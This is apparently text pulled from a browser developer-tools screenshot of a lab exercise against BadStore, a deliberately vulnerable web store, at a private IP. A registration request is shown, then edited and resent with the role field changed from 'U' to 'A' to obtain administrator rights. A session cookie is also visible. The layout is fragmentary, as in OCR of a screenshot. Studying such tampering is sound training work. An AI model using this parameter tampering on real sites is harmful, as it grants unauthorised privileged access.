 Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Inspector
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking
name value
Headers
Host 192.168.240.129
Accept-Encoding gzip, deflate
Content-Length 97
Origin http://192.168.240.129
Connection keep-alive
Referer http://192.168.240.129/cgi-bin/badstore.cgi?action=loginregister
Cookie SSOid=Y2FyQHNwZWVkLmNvbToyYWM0M2FhNDNiZjQ3M2Y5YTljMDliNGI2MDg2MTlk
MzpmYXN0Y2FyOlU%3D%0A
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
fullname=orangejuice&email=juice%40orange.com&passwd=juice&pwdhint=green&role=U&Register=Register
St M Do... File Initi... Ty Tra... Si
20 PO ... badstore.cgi?action doc... htr 4.3... 3.9
20 GE 192.... store1.jpg img jpe cac... 68
20 GE ... bsheader.cgi sub... htr 353 B 128
20 GE ... favicon.ico Fav... x-i cac... 1.3
Headers Cookies Request Resp
Filter Request Parameters
Form data
fullname: "orangejuice"
email: "juice@orange.com"
passwd: "juice"
pwdhint: "green"
role: "U"
Register: "Register"
After
Body
fullname=orangejuice&email=juice%40orange.com&passwd=smooth&pwdhint=green&role=A&Register=Register
Clear Send
20 PO ... badstore.cgi?action doc... htr 4.3... 3.9
20 GE 192.... store1.jpg img jpe cac... 68
20 GE ... bsheader.cgi sub... htr 353 B 128
20 GE ... favicon.ico Fav... x-i cac... 1.3
20 PO ... badstore.cgi?action Net... htr 4.3... 3.9
Filter Request Parameters
Form data
fullname: "orangejuice"
email: "juice@orange.com"
passwd: "smooth"
pwdhint: "green"
role: "A"
Register: "Register"